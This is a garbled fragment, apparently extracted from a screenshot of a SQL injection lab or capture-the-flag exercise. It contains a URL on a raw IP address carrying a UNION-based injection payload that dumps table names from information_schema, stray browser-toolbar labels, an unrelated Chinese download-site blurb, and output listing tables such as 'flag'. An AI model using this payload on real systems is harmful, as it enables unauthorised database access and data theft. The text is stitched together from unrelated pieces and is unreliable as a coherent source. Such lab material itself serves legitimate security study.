 http://112.19.25.7:8372/control/sqlinject/manifest_error.php?id=1' union select 1,group_concat(table_name) from information_schema.tables where
L
table_schema=database()%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
• 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。data_crud,env_list,env_path,flag,sqlinjection,user,user_test